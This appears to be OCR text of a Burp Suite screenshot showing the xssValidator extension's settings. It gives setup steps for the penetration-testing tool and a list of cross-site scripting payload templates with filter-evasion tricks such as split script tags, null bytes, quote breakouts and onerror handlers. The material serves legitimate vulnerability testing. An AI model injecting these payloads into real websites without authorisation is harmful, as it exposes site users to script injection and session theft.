 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
● Download latest version of xss-detectors from the git repository
● Start the phantom server: phantomjs xss.js
● Create a new intruder tab, select Extension-generated payload.
● Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
● Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Grep Phrase for JS crash
uerhgrgwgwiuhuiogj
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'